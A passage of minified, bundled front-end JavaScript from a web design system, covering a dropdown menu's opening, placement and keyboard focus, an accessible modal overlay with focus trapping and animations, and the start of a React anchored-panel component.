0:e.querySelectorAll(o.SELECTORS.MENU_ITEMS)}open(e){var t,n,s,i,r,u,c;if(this.state.isOpen||this.state.isOpening)return false;null===(t=this.ui.body)||void 0===t?void 0:t.classList.add(o.CLASSES.WILL_ANIMATE);null===(n=this.ui.trigger)||void 0===n?void 0:n.classList.add(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:true});this.ui.items=null===(s=this.ui.body)||void 0===s?void 0:s.querySelectorAll(o.SELECTORS.MENU_ITEMS);this.triggerSizeAndPosition=null===(i=this.ui.trigger)||void 0===i?void 0:i.getBoundingClientRect();if(this.ui.body){const e=parseInt(getComputedStyle(this.ui.body).minWidth);this.triggerSizeAndPosition&&this.triggerSizeAndPosition.width&&this.triggerSizeAndPosition.width>e&&(this.ui.body.style.minWidth=`${this.triggerSizeAndPosition.width}px`)}this.menuBodyHeight=null===(r=this.ui.body)||void 0===r?void 0:r.offsetHeight;this.menuBodyWidth=null===(u=this.ui.body)||void 0===u?void 0:u.offsetWidth;this._setupVertOpen();this._setupHorizOpen();null===(c=this.ui.trigger)||void 0===c?void 0:c.setAttribute("aria-expanded","true");this._animationTimeout=new a["default"](this.options.animateIn?l.CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{var t;null===(t=this.ui.trigger)||void 0===t?void 0:t.classList.remove(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:false,isOpen:true});this._animationTimeout=null;this._docMouseDownListener=this._handleOutsideMouseDownClose.bind(this);this._docMouseUpListener=this._handleOutsideMouseUpClose.bind(this);document.addEventListener("mousedown",this._docMouseDownListener);document.addEventListener("mouseup",this._docMouseUpListener);document.addEventListener("touchstart",this._docMouseDownListener);document.addEventListener("touchend",this._docMouseUpListener);this._resetFocus(e)}))}_resetFocus(e){var t;this.ui.items=null===(t=this.ui.body)||void 0===t?void 0:t.querySelectorAll(o.SELECTORS.MENU_ITEMS);const n=this.ui.items;if(n){const t=Array.from(n).find((e=>true===e.hasAttribute("aria-checked")));e&&s["default"].isUpKey(e)?this._setFocus(n.length-1):e&&s["default"].isDownKey(e)?this._setFocus(0):t?this._setFocus(this._findItemIndex(t)):this._setFocus(0)}}_handleOutsideMouseUpClose(e){if(this.state.isOpening||this.state.isClosing||!this.state.isOpen||!this._docMouseDownTargetWasOutsideMenu)return false;if(window.TouchEvent&&e instanceof TouchEvent&&"touchend"===e.type){const t=e.changedTouches[0];if(t){const e=document.elementFromPoint(t.clientX,t.clientY);if(this.ui.element.contains(e))return false}}if((e.target instanceof HTMLElement||e.target instanceof Node)&&this.ui.element.contains(e.target))return false;this.close();this._docMouseDownTargetWasOutsideMenu=false;return}_handleOutsideMouseDownClose(e){if(this.state.isOpening||this.state.isClosing||!this.state.isOpen)return false;if(e.target instanceof Node&&this.ui.element.contains(e.target)){this._docMouseDownTargetWasOutsideMenu=false;return}this._docMouseDownTargetWasOutsideMenu=true;return}close(){var e,t;if(this._animationTimeout){if(this.state.isClosing)return this._animationTimeout.getPromise();this._animationTimeout.cancel();this._animationTimeout=null}else if(!this.state.isOpen){this.setState({isClosing:false,isOpening:false,isOpen:false});return new a["default"](0).getPromise()}let n;try{var s;n=!(null===(s=this.ui.body)||void 0===s||!s.matches(":focus-within"))}catch(i){n=true}null===(e=this.ui.trigger)||void 0===e?void 0:e.classList.add(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:true,isOpening:false});this.ui.element.classList.remove(o.CLASSES.IS_OPEN);null===(t=this.ui.trigger)||void 0===t?void 0:t.setAttribute("aria-expanded","false");this._animationTimeout=new a["default"](this.options.animateIn?l.CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{var e,t;null===(e=this.ui.body)||void 0===e?void 0:e.classList.remove(o.CLASSES.WILL_ANIMATE);null===(t=this.ui.trigger)||void 0===t?void 0:t.classList.remove(o.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:false,isOpen:false});this.currentFocusIdx=void 0;this._animationTimeout=null;this._docMouseDownListener=this._handleOutsideMouseDownClose.bind(this);this._docMouseUpListener=this._handleOutsideMouseUpClose.bind(this);document.removeEventListener("mousedown",this._docMouseDownListener);document.removeEventListener("mouseup",this._docMouseUpListener);document.removeEventListener("touchstart",this._docMouseDownListener);document.removeEventListener("touchend",this._docMouseUpListener);if(n){var s;null===(s=this.ui.trigger)||void 0===s?void 0:s.focus()}}))}toggle(){return this.state.isOpen?this.close():this.open()}isTargetSelectable(e){const t=e.getAttribute("role");const n="menuitemradio"===t;const s="INPUT"===e.tagName;const i=e instanceof HTMLInputElement&&("radio"===e.type||"checkbox"===e.type);return s&&i||n}select(e){const t=e.target||e.currentTarget;if(!(t instanceof HTMLElement))return;const n="INPUT"===t.tagName;const s=this.isTargetSelectable(t);if(s&&this.options.menuType===o.MENU_TYPE.OPTION){var i,a;const e=n&&t instanceof HTMLInputElement?t.value:null===(i=t.textContent)||void 0===i?void 0:i.trim();null===(a=this.ui.items)||void 0===a?void 0:a.forEach((t=>{var s;if((null===(s=t.textContent)||void 0===s?void 0:s.trim())===e){t.classList.add(o.CLASSES.SELECTED);t.classList.add("wt-options__item--selected");t.setAttribute("aria-checked","true");n&&t.setAttribute("checked","true")}else{t.classList.remove(o.CLASSES.SELECTED);t.classList.remove("wt-options__item--selected");t.removeAttribute("aria-checked");n&&t.removeAttribute("checked")}}))}s&&this.options.closeOnSelect&&this.close()}_setupVertOpen(){const e=this.vertOpenDirection;this.vertOpenDirection=this._getVertOpenDirection();if(this.vertOpenDirection!==e){this.ui.element.classList.remove(o.CLASSES.PREFIX+e);if(!this.options.menuBodyBelowTrigger&&this.ui.body){this.ui.body.style.paddingBottom="0px";this.ui.body.style.paddingTop="0px"}}this.ui.element.classList.add(o.CLASSES.PREFIX+this.vertOpenDirection);if(this.ui.body&&!this.options.menuBodyBelowTrigger&&!this.options.hideTriggerOnOpen){var t;const e=null===(t=this.triggerSizeAndPosition)||void 0===t?void 0:t.height;this.vertOpenDirection===l.VERT_DIRECTION.TOP?this.ui.body.style.paddingBottom=`${e}px`:this.ui.body.style.paddingTop=`${e}px`}}_getVertOpenDirection(){const e=l.VERT_DIRECTION.BOTTOM;if(this.options.openDirectionForce){var t;return null!==(t=this.options.openDirectionVert)&&void 0!==t?t:e}if("undefined"!==typeof window&&this.triggerSizeAndPosition&&this.menuBodyHeight&&this.triggerSizeAndPosition.bottom&&this.triggerSizeAndPosition.top){const e=document.documentElement.clientHeight;const t=e-this.triggerSizeAndPosition.bottom;const n=this.triggerSizeAndPosition.top;const s=this.menuBodyHeight<=t;const i=this.menuBodyHeight<=n;if(s||i){if(this.options.openDirectionVert===l.VERT_DIRECTION.BOTTOM)return s?l.VERT_DIRECTION.BOTTOM:l.VERT_DIRECTION.TOP;if(this.options.openDirectionVert===l.VERT_DIRECTION.TOP)return i?l.VERT_DIRECTION.TOP:l.VERT_DIRECTION.BOTTOM}const a=n+window.pageYOffset;const o=document.documentElement.scrollHeight-(window.pageYOffset+this.triggerSizeAndPosition.bottom);const r=this.menuBodyHeight<=a;const u=this.menuBodyHeight<=o;if(r||u){if(this.options.openDirectionVert===l.VERT_DIRECTION.TOP)return r?l.VERT_DIRECTION.TOP:l.VERT_DIRECTION.BOTTOM;if(this.options.openDirectionVert===l.VERT_DIRECTION.BOTTOM)return u?l.VERT_DIRECTION.BOTTOM:l.VERT_DIRECTION.TOP}}return e}_setupHorizOpen(){const e=this.horizOpenDirection;this.horizOpenDirection=this._getHorizOpenDirection();this.horizOpenDirection!==e&&this.ui.element.classList.remove(o.CLASSES.PREFIX+e);this.ui.element.classList.add(o.CLASSES.PREFIX+this.horizOpenDirection)}_getHorizOpenDirection(){const e=l.HORIZ_DIRECTION.LEFT;if(this.options.openDirectionForce){var t;return null!==(t=this.options.openDirectionHoriz)&&void 0!==t?t:e}if(this.triggerSizeAndPosition&&this.menuBodyHeight&&this.menuBodyWidth&&this.triggerSizeAndPosition.width&&this.triggerSizeAndPosition.left&&this.triggerSizeAndPosition.right){const t=this.menuBodyWidth-this.triggerSizeAndPosition.width;if(t<=0){var n;return null!==(n=this.options.openDirectionHoriz)&&void 0!==n?n:e}const s=document.documentElement.clientWidth;const i=this.triggerSizeAndPosition.left;const a=s-this.triggerSizeAndPosition.right;const o=t<=i;const r=t<=a;const u=t/2<=i&&t/2<=a;if(o||r||u){if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.CENTER){if(u)return l.HORIZ_DIRECTION.CENTER;return r?l.HORIZ_DIRECTION.LEFT:l.HORIZ_DIRECTION.RIGHT}if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.RIGHT)return o?l.HORIZ_DIRECTION.RIGHT:r?l.HORIZ_DIRECTION.LEFT:l.HORIZ_DIRECTION.CENTER;if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.LEFT)return r?l.HORIZ_DIRECTION.LEFT:o?l.HORIZ_DIRECTION.RIGHT:l.HORIZ_DIRECTION.CENTER}}return e}_handleKeydown(e){if(e.altKey||e.ctrlKey)return true;const t=document.activeElement;const n=e.key;if(s["default"].isTabKey(n)){if(this.state.isOpen)if(this.options.containFocus){e.preventDefault();this._moveFocus(e.shiftKey?l.FOCUS_DIRECTION.UP:l.FOCUS_DIRECTION.DOWN)}else setTimeout((()=>{this.close()}),0)}else if(s["default"].isEscKey(n))this.state.isOpen&&this.close();else if(s["default"].isEnterKey(n)){const n=e.target||e.currentTarget;if(this.state.isOpen||t!==this.ui.trigger){if(n instanceof HTMLElement&&"INPUT"===(null===n||void 0===n?void 0:n.tagName)&&this.state.isOpen){e.preventDefault();this.select(e)}}else{e.preventDefault();this.open(s["default"].ENTER_KEY)}}else if(s["default"].isSpaceKey(n)){if(this.state.isOpen&&e.target instanceof HTMLElement&&!this._isTargetFormElement(e.target)){e.preventDefault();this.select(e)}}else if(s["default"].isDownKey(n)){e.preventDefault();this.state.isOpen||t!==this.ui.trigger?this.state.isOpen&&this._moveFocus(l.FOCUS_DIRECTION.DOWN):this.open(s["default"].DOWN_KEY)}else if(s["default"].isUpKey(n)){e.preventDefault();this.state.isOpen||t!==this.ui.trigger?this.state.isOpen&&this._moveFocus(l.FOCUS_DIRECTION.UP):this.open(s["default"].UP_KEY)}else if(s["default"].isHomeKey(n)||s["default"].isPageUpKey(n)){var i;e.preventDefault();null===(i=this.$allMenuItems)||void 0===i?void 0:i.eq(0).focus()}else if(s["default"].isEndKey(n)||s["default"].isPageDownKey(n)){var a;e.preventDefault();null===(a=this.$allMenuItems)||void 0===a?void 0:a.eq(-1).focus()}return}_setFocus(e){this.currentFocusIdx=e;if(this.ui.items){var t;null===(t=this.ui.items[this.currentFocusIdx])||void 0===t?void 0:t.focus()}}_findItemIndex(e){var t;let n=-1;null===(t=this.ui.items)||void 0===t?void 0:t.forEach(((t,s)=>{t===e&&(n=s)}));return n}_moveFocus(e){let t=0;if(document.activeElement&&document.activeElement instanceof HTMLElement&&this.ui.element.contains(document.activeElement)){const e=this._findItemIndex(document.activeElement);e>=0&&(this.currentFocusIdx=e)}if(void 0!==this.currentFocusIdx){e===l.FOCUS_DIRECTION.DOWN&&(t=this.ui.items&&this.currentFocusIdx===this.ui.items.length-1?0:this.currentFocusIdx+1);e===l.FOCUS_DIRECTION.UP&&(t=this.ui.items&&0===this.currentFocusIdx?this.ui.items.length-1:this.currentFocusIdx-1)}this._setFocus(t)}_isTargetFormElement(e){return"undefined"!==typeof window&&(e instanceof window.HTMLInputElement||e instanceof window.HTMLTextAreaElement)}}r(l,"CONSTANTS",o.CONSTANTS);r(l,"FOCUS_DIRECTION",o.FOCUS_DIRECTION);r(l,"VERT_DIRECTION",o.VERT_DIRECTION);r(l,"HORIZ_DIRECTION",o.HORIZ_DIRECTION);r(l,"DEFAULT_OPTIONS",{animateIn:true,closeOnSelect:true,containFocus:false,hideTriggerOnOpen:false,menuBodyBelowTrigger:false,menuType:o.MENU_TYPE.ACTION,triggerUpdateType:void 0,openDirectionForce:false,openDirectionHoriz:l.HORIZ_DIRECTION.LEFT,openDirectionVert:l.VERT_DIRECTION.BOTTOM});r(l,"DEFAULT_STATE",{isOpen:false,isOpening:false,isClosing:false});const u=l},99921:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var s=n(97418);var i=n(91289);var a=n(51949);var o=n(5015);var r=n(95989);var l=n(32648);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c extends s["default"]{constructor(e,t){var n,s,l,c,d,p;super();u(this,"state",void 0);u(this,"element",void 0);u(this,"elements",void 0);u(this,"options",void 0);u(this,"id",void 0);u(this,"ariaRole",void 0);u(this,"SELECTORS",void 0);u(this,"triggers",void 0);u(this,"closeButtons",void 0);u(this,"overlayCore",void 0);u(this,"_setupAnimateIn",(()=>{if(this.options.animateIn){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(a["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(a["default"].CLASSES.NO_ANIMATION)}}));u(this,"_setupAnimateOut",(()=>{if(this.options.animateOut){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(a["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(a["default"].CLASSES.NO_ANIMATION)}}));u(this,"_setupTriggers",(()=>{this.triggers=document.querySelectorAll(`button[aria-controls="${this.id}"]`);Array.prototype.map.call(this.triggers,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.open.bind(this.overlayCore))}),this)}));u(this,"_setupCloseButtons",(()=>{var e;this.closeButtons=(null===(e=this.element)||void 0===e?void 0:e.querySelectorAll(this.SELECTORS.CLOSE_BUTTON))||null;this.closeButtons&&Array.prototype.map.call(this.closeButtons,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.cancel.bind(this.overlayCore))}),this)}));u(this,"_moveIntoContainer",(()=>{var e;this.element&&(null===(e=this.elements.globalModalContainer)||void 0===e?void 0:e.appendChild(this.element))}));u(this,"handleStateChange",(e=>{switch(e){case a["default"].OPEN_STATES.IS_OPENING:this._handleOpening();break;case a["default"].OPEN_STATES.IS_OPEN:this._handleOpen();break;case a["default"].OPEN_STATES.IS_CANCELED:this._handleCancelled();break;case a["default"].OPEN_STATES.IS_CLOSING:this._handleClosing();break;case a["default"].OPEN_STATES.IS_CLOSED:this._handleClosed();break;default:break}}));u(this,"_handleOpening",(()=>{var e,t,n;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.BEFORE_OPEN));null===(t=this.elements.root)||void 0===t?void 0:t.setAttribute("aria-hidden","false");null===(n=this.elements.root)||void 0===n?void 0:n.setAttribute("aria-modal","true")}));u(this,"_handleOpen",(()=>{var e,t;null===(e=this.elements.modal)||void 0===e?void 0:e.classList.add(a["default"].CLASSES.ANIMATION_DONE);null===(t=this.elements.root)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(a["default"].EVENTS.OPEN));this._setupAnimateOut()}));u(this,"_handleCancelled",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.CANCEL));this.close()}));u(this,"_handleClosing",(()=>{var e,t,n,s;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.BEFORE_CLOSE));null===(t=this.elements.modal)||void 0===t?void 0:t.classList.remove(a["default"].CLASSES.ANIMATION_DONE);null===(n=this.elements.root)||void 0===n?void 0:n.setAttribute("aria-modal","false");null===(s=this.elements.root)||void 0===s?void 0:s.setAttribute("aria-hidden","true")}));u(this,"_handleClosed",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(a["default"].EVENTS.CLOSE));this._setupAnimateIn()}));u(this,"open",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.open()}));u(this,"close",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.close()}));u(this,"cancel",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.cancel()}));this.state=a["default"].INITIAL_STATE;this.element=e;this.id=(null===(n=this.element)||void 0===n?void 0:n.getAttribute("id"))||void 0;this.elements={};this.overlayCore=null;this.ariaRole=(null===(s=this.element)||void 0===s?void 0:s.getAttribute("role"))||null;this.triggers=null;this.closeButtons=null;this.SELECTORS={MODAL_ELEMENT:"[data-overlay-modal]",CLOSE_BUTTON:"[data-wt-overlay-close]"};const h=(null===(l=this.element)||void 0===l?void 0:l.querySelector(this.SELECTORS.MODAL_ELEMENT))||null;const f=this.element?(0,r["default"])(this.element):{};this.options=Object.assign({},a["default"].DEFAULT_OPTIONS,t,{ariaRole:this.ariaRole},f);if(null!==(c=this.options)&&void 0!==c&&c.modalContainerId&&null!==(d=this.options)&&void 0!==d&&d.pageContentSelector){this.elements={root:this.element,modal:h,globalModalContainer:i["default"].getGlobalModalContainer(this.options.modalContainerId),globalPageContent:document.querySelectorAll(this.options.pageContentSelector)};this.overlayCore=new i["default"](this.id,this.options,this.elements);this.overlayCore.initialize();this.overlayCore.addListener((e=>{this.handleStateChange(e.openState)}))}if(!(0,o["default"])(e,"WtOverlay - The element provided to the constructor does not exist"))return;if(!(0,o["default"])(h,"WtOverlay - The [data-overlay-modal] child does not exist"))return;this._setupAnimateIn();this._moveIntoContainer();null!==(p=this.options)&&void 0!==p&&p.customTrigger||this._setupTriggers();this._setupCloseButtons()}}const d=c},51949:(e,t,n)=>{"use strict";n.d(t,{default:()=>g});const s={ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true,animateIn:true,animateOut:true,animationStyle:"fade",pageContentSelector:"#content, #gnav-header, #cnav-header, #gnav-footer, #desktop-category-nav, #collage-footer",modalContainerId:"wt-modal-container",customTrigger:false};const i={root:null,modal:null,globalModalContainer:null,globalPageContent:null};const a={default:"",large:"wt-overlay--large",info:"wt-overlay--info",alert:"wt-overlay--alert",peek:"wt-overlay--peek",peekRight:"wt-overlay--peek wt-overlay--peek-right",peekLeft:"wt-overlay--peek wt-overlay--peek-left",full:"wt-overlay--full-screen",video:"wt-overlay--video"};const o={IS_CLOSED:"isClosed",IS_OPENING:"isOpening",IS_OPEN:"isOpen",IS_CLOSING:"isClosing",IS_CANCELED:"isCanceled"};const r={openState:o.IS_CLOSED};const l={BEFORE_OPEN:"wtOverlayBeforeOpen",OPEN:"wtOverlayOpen",BEFORE_CLOSE:"wtOverlayBeforeClose",CLOSE:"wtOverlayClose",CANCEL:"wtOverlayCancel"};const u={WILL_ANIMATE:"wt-overlay--will-animate",ANIMATION_DONE:"wt-overlay--animation-done",ANIMATION_STYLE_GROW:"wt-overlay--animation-style-grow",NO_ANIMATION:"wt-overlay--no-animation",HAS_CLOSE_ICON:"wt-overlay--has-close-icon",DISPLAY_NONE:"wt-display-none"};const c={primary:"primary",secondary:"secondary",cancel:"cancel"};const d={filled:"filled",outline:"outline",transparent:"transparent",tertiary:"tertiary"};const p={OPEN_ANIMATION_TIMEOUT:300,CLOSE_ANIMATION_TIMEOUT:300,GROW_ANIMATION_TIMEOUT:350};const h={INITIAL_FOCUS_ELEMENT:"[data-overlay-initial-focus]"};const f={DEFAULT_OPTIONS:s,DEFAULT_ELEMENT_REFS:i,OVERLAY_TYPES:a,OPEN_STATES:o,INITIAL_STATE:r,EVENTS:l,CLASSES:u,ACTIONS_TYPES:c,CUSTOM_STYLE_TYPES:d,CSS_CONSTANTS:p,SELECTORS:h};const g=f},91289:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(40477);var i=n(41453);var a=n(97418);var o=n(12405);var r=n(51949);var l=n(5015);var u=n(97854);function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class d extends a["default"]{constructor(e,t,n){super();c(this,"state",void 0);c(this,"id",void 0);c(this,"options",void 0);c(this,"elements",void 0);c(this,"_animationTimeout",void 0);c(this,"_bodyScrollManager",void 0);c(this,"_overlayFocusTrap",void 0);c(this,"triggerPlaceholder",void 0);c(this,"getInitialState",(()=>r["default"].INITIAL_STATE));c(this,"initialize",(()=>{var e;this.elements.root instanceof HTMLElement&&(null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(r["default"].CLASSES.DISPLAY_NONE));this._bodyScrollManager=new s["default"];this._setupFocusTrap()}));c(this,"getGlobalModalContainer",(e=>{const t=(0,u.createPortalDestination)("screen-covers",e);return t}));c(this,"open",(()=>{var e;if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_OPENING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_OPEN)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.elements.root&&this.elements.root.classList.add(r["default"].CLASSES.WILL_ANIMATE);null===(e=this._bodyScrollManager)||void 0===e?void 0:e.containScrolling(this.elements.root);this.setState({openState:r["default"].OPEN_STATES.IS_OPENING});"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("open"):this._animationTimeout=new o["default"](this.options.animateIn?r["default"].CSS_CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);if(this._animationTimeout){var t;return null===(t=this._animationTimeout)||void 0===t?void 0:t.then((()=>{this._openCompleted()}))}this._openCompleted();return}));c(this,"cancel",(()=>{if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this.setState({openState:r["default"].OPEN_STATES.IS_CANCELED});return}));c(this,"close",(()=>{if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.setState({openState:r["default"].OPEN_STATES.IS_CLOSING});this._releaseFocusTrap(true);"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("close"):this._animationTimeout=new o["default"](this.options.animateOut?r["default"].CSS_CONSTANTS.CLOSE_ANIMATION_TIMEOUT:0);if(this._animationTimeout)return this._animationTimeout.then((()=>{this._closeCompleted()}));this._closeCompleted();return}));c(this,"teardown",(()=>{this._animationTimeout&&this._animationTimeout.cancel();this._releaseScrollingLock();this._releaseFocusTrap(true);this._globalAriaHide()}));c(this,"_openCompleted",(()=>{var e;this._animationTimeout=null;this._globalAriaShow();null===(e=this._overlayFocusTrap)||void 0===e?void 0:e.activate();this.setState({openState:r["default"].OPEN_STATES.IS_OPEN})}));c(this,"_closeCompleted",(()=>{this._animationTimeout=null;this.elements.root&&this.elements.root.classList.remove(r["default"].CLASSES.WILL_ANIMATE);this._releaseScrollingLock();this._globalAriaHide();this.setState({openState:r["default"].OPEN_STATES.IS_CLOSED})}));c(this,"_releaseScrollingLock",(()=>{var e;null===(e=this._bodyScrollManager)||void 0===e?void 0:e.releaseScrolling()}));c(this,"_releaseFocusTrap",(e=>{if(e){var t;null===(t=this._overlayFocusTrap)||void 0===t?void 0:t.deactivate({onDeactivate:()=>{}})}else{var n;null===(n=this._overlayFocusTrap)||void 0===n?void 0:n.deactivate()}}));c(this,"_applyGrowStyles",(e=>{const t=this._getTriggerElement();if(!(0,l["default"])(t,"WtOverlay - To use grow animation (`animationStyle='grow'`), the overlay must have a trigger element with an`aria-controls` attribute matching the overlay id"))return new o["default"](0);if(this.elements.modal&&t){const n=t.getBoundingClientRect();this.elements.modal.style.transition="none";this.elements.modal.style.transform="none";const s=this.elements.modal.getBoundingClientRect();this.elements.modal.style.transition="";this.elements.modal.style.transform="";if(!this.triggerPlaceholder){this.triggerPlaceholder=document.createElement("div");document.body.appendChild(this.triggerPlaceholder)}this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder");const i={left:"left",top:"top",width:"width",height:"height"};const a=["left","top","width","height"];a.forEach((e=>{this.triggerPlaceholder&&n&&(this.triggerPlaceholder.style[e]=`${n[e]}px`)}));const l=2;const u={x:s.left+.5*l-n.left,y:s.top+.5*l-n.top,width:(s.width-l)/n.width,height:(s.height-l)/n.height};const c=`translate3d(${u.x}px, ${u.y}px, 0px) scale(${u.width}, ${u.height})`;const d=e=>{requestAnimationFrame((()=>{requestAnimationFrame(e)}))};if("open"===e)d((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=c}}));else{this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=c;d((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.remove("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform="translate3d(0, 0, 0) scale(1)"}}))}const p=1e3/60*2;const h=new o["default"](r["default"].CSS_CONSTANTS.GROW_ANIMATION_TIMEOUT+p);h.then((()=>{setTimeout((()=>{this.triggerPlaceholder&&this.triggerPlaceholder.parentElement&&this.triggerPlaceholder.parentElement.removeChild(this.triggerPlaceholder);this.triggerPlaceholder=null}),50)}));return h}return null}));c(this,"_getTriggerElement",(()=>{var e;const t=null===(e=this.elements.root)||void 0===e?void 0:e.id;const n=document.querySelector(`[aria-controls='${t}']`);return n}));c(this,"_setupFocusTrap",(()=>{this.elements.modal instanceof HTMLElement&&(this._overlayFocusTrap=(0,i["default"])(this.elements.modal,{...this.options,initialFocusSelector:r["default"].SELECTORS.INITIAL_FOCUS_ELEMENT,maskSelector:`#${this.options.modalContainerId}`},this.cancel))}));c(this,"_globalAriaShow",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","true")}}));c(this,"_globalAriaHide",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","false")}}));this.id=e;this.options={...r["default"].DEFAULT_OPTIONS,...t};this.state={...r["default"].INITIAL_STATE};this.elements={...r["default"].DEFAULT_ELEMENT_REFS,...n};this.listeners=[];this._animationTimeout=null;this._bodyScrollManager=null;this._overlayFocusTrap=null;this.triggerPlaceholder=null;this.cancel=this.cancel.bind(this)}}c(d,"getInitialState",(()=>r["default"].INITIAL_STATE));c(d,"getGlobalModalContainer",(e=>{const t=(0,u.createPortalDestination)("screen-covers",e);return t}));const p=d},25844:(e,t,n)=>{"use strict";n.d(t,{READY_EVENT:()=>_,default:()=>E,mapStringToStyleType:()=>m});var s=n(86354);var i=n.n(s);var a=n(90545);var o=n(61894);var r=n(25250);var l=n(8237);var u=n(97854);var c=n(58339);var d=n(41453);var p=n(42820);var h=n(34748);var f=n(91574);const g=(0,o.buildMsg)({content:"Close",translated:false});const _="WtPanelAnchoredWithTrigger:DOMReady";const v={FLOATING:"floating",ENCLOSING:"enclosing",POINTING:"pointing"};function m(e){switch(e){case"floating":return v.FLOATING;case"enclosing":return v.ENCLOSING;case"pointing":return v.POINTING;default:return}}const b="button, a, [tabindex='0']";function y({closeButtonClassName:e,componentContainerClassName:t,contentDensity:n,isOpen:s=false,isPlacementAutoAdjusted:o=false,isUsingVanillaBridge:m=false,offset:y=0,onRequestToggle:E,panelClassName:w,panelContainerId:S,panelContentContainerClassName:C,placement:A=c.PLACEMENTS.BOTTOM,renderPanelContent:T,renderTrigger:O,styleType:I=v.FLOATING,triggerContainerClassName:L,uuid:N,...F}){const P=(0,a.useRef)((0,u.createPortalDestination)("anchored-panels-with-triggers"));const D=(0,a.useRef)(null);const x=(0,a.useRef)(null);const R=(0,a.useRef)(null);const k=(0,a.useRef)(null);const M=(0,a.useRef)(null);const B=(0,a.useRef)(null);const[U,H]=(0,a.useState)(false);const[q,j]=(0,a.useState)(false);const $=I===v.ENCLOSING;const G=I===v.POINTING;const V=(0,a.useCallback)((()=>{E()}),[E]);const W=(0,a.useCallback)((()=>{E(false)}),[E]);(0,a.useEffect)((()=>{var e;if(m){R.current&&R.current.addEventListener("click",V);$&&k.current&&k.current.addEventListener("click",V)}if(m){const e=new CustomEvent(_,{detail:{uuid:N,panelEl:x.current}});document.dispatchEvent(e)}x.current&&!B.current&&(B.current=(0,d["default"])(x.current,{ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true},W));null===(e=x.current)||void 0===e?void 0:e.addEventListener(c.FIRST_UPDATE_EVENT,(()=>{j(true)}))}),[]);(0,a.useEffect)((()=>{if(B.current)if(s){var e,t,n,i;U||H(true);null===(e=R.current)||void 0===e||null===(t=e.querySelector(b))||void 0===t?void 0:t.setAttribute("aria-expanded","true");null===(n=k.current)||void 0===n||null===(i=n.querySelector(b))||void 0===i?void 0:i.setAttribute("aria-expanded","true");requestAnimationFrame((()=>{var e;null===(e=B.current)||void 0===e?void 0:e.activate()}))}else{var a,o,r;const e=null===(a=R.current)||void 0===a?void 0:a.querySelector(b);null===e||void 0===e?void 0:e.setAttribute("aria-expanded","false");null===(o=k.current)||void 0===o||null===(r=o.querySelector(b))||void 0===r?void 0:r.setAttribute("aria-expanded","false");B.current.deactivate({returnFocus:false});U&&requestAnimationFrame((()=>{e instanceof HTMLElement&&(null===e||void 0===e?void 0:e.focus())}))}}),[s]);(0,c.useFloatingFragmentAnchor)({anchorFragment:R.current,floatingFragment:x.current,floatingArrowFragment:M.current,isPaused:!s,offset:y,placement:A,isStaticPlacement:!o,isCoveringAnchor:$});const 